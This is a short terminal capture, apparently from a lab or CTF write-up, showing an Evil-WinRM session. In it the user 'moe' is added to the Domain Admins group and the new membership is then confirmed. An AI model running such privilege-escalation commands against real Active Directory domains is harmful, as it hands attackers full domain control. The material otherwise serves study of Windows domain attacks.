 *Evil-WinRM* PS C:\Users\Moe\Documents> net group "Domain Admins" moe /ADD /DOMAIN
The command completed successfully.
*Evil-WinRM* PS C:\Users\Moe\Documents> net user moe
User name                    Moe
Full Name                    Moe
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            07/09/2021 21:00:18
Password expires             19/10/2021 21:00:18
Password changeable          08/09/2021 21:00:18
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   09/09/2021 22:39:51
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.
*Evil-WinRM* PS C:\Users\Moe\Documents>